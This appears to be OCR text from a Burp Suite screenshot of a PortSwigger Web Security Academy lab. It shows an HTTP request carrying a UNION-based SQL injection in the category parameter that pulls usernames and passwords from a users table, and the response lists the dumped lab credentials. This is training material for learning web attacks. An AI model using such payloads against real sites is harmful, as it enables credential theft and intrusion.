 Send
Cancel
Target: https://0a9700f30416bc1883f0f75000960000.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=
Lifestyle'+UNION+SELECT+NULL,username+||+'~'+||+password+FROM+users-- HTTP/2
2 Host: 0a9700f30416bc1883f0f75000960000.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a9700f30416bc1883f0f75000960000.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
Search...
0 matches
Response
Pretty Raw Hex Render
\n
65 <a class="filter-category" href="
/filter?category=Toys+%26+Games">Toys & Games</a>
66 </section>
67 <table class="is-table-list">
68 <tbody>
69 <tr>
70 <th>administrator~i5dmpumi3gj0f9j6u0m9</th>
71 </tr>
72 <tr>
73 <th>carlos~nkvfe8sien71r8lq6hz0</th>
74 </tr>
75 <tr>
76 <th>Inflatable Holiday Home</th>
77 <td><a class="button is-small" href="
/product?productId=15">View details</a></td>
78 </tr>
79 <tr>
80 <th>wiener~8bhjp9xprgbywgaf4cy6</th>
81 </tr>
82 <tr>
83 <th>Your Virtual Journey Starts Here</th>
84 <td><a class="button is-small" href="
/product?productId=20">View details</a></td>
85 </tr>
86 <tr>
87 <th>Mood Enhancer</th>
88 <td><a class="button is-small" href="
/product?productId=5">View details</a></td>
89 </tr>
90 <tr>
Search...
0 matches
Inspector